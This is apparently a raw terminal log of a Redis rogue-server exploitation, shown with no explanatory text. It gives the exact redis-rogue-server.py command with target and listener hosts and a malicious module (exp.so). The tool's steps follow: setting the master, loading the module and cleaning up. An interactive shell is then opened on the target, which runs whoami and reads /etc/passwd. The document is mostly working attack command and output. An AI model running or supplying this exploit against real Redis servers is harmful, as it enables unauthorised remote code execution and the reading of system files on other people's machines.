 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.
so
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] ls
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
[>>] daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[>>] bin:x:2:2:bin:/bin:/usr/sbin/nologin
[>>] sys:x:3:3:sys:/dev:/usr/sbin/nologin
[>>] sync:x:4:65534:sync:/bin:/bin/sync
[>>] games:x:5:60:games:/usr/games:/usr/sbin/nologin
[>>] man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[>>] lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[>>] mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
[>>] news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
[>>] uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[>>] proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[>>] www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[>>] backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[>>] list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[>>] irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[>>] gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[>>] nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[>>] _apt:x:100:65534::/nonexistent:/bin/false
[>>] redis:x:999:999::/home/redis:
[<<]